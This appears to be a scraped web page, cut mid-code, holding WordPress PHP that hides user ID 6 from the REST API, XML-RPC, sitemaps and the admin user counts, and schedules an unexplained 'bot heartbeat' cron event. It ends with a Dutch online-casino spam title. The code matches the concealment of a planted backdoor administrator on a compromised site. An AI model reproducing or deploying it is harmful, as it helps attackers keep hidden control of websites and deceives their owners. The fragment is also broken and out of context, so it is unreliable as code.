
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
Betamo Casino – Lightning‑Fast Play voor Directe Winsten